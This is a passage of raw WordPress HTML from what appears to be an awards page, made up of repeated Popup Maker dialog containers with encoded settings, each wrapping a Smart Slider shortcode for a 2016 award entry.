top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1584" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=93]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1515" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1515,&quot;slug&quot;:&quot;award-2016-16&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-16 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1515" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=86]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1513" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1513,&quot;slug&quot;:&quot;award-2016-15&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-15 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1513" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=85]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1511,&quot;slug&quot;:&quot;award-2016-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1511" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=84]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1509" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1509,&quot;slug&quot;:&quot;award-2016-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1509" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=83]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1507" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1507,&quot;slug&quot;:&quot;award-2016-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1507" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=82]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1505" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1505,&quot;slug&quot;:&quot;award-2016-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
